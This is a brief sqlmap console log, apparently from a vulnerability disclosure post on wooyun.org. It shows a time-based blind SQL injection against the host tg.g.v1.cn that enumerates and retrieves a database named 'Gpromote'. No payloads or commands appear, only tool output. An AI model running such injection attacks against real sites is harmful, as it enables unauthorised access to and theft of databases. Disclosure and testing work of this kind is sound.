 [13:43:53] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:43:53] [INFO] retrieved:
[13:43:53] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..........................
[13:43:56] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[13:43:56] [ERROR] unable to retrieve the number of databases
[13:43:56] [INFO] falling back to current database
[13:43:56] [INFO] fetching current database
[13:43:56] [INFO] resumed: Gpromote
available databases [1]:
[*] Gpromote
[13:43:56] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\tg.g.v1.cn'
[*] shutting down at 13:43:56
www.wooyun.org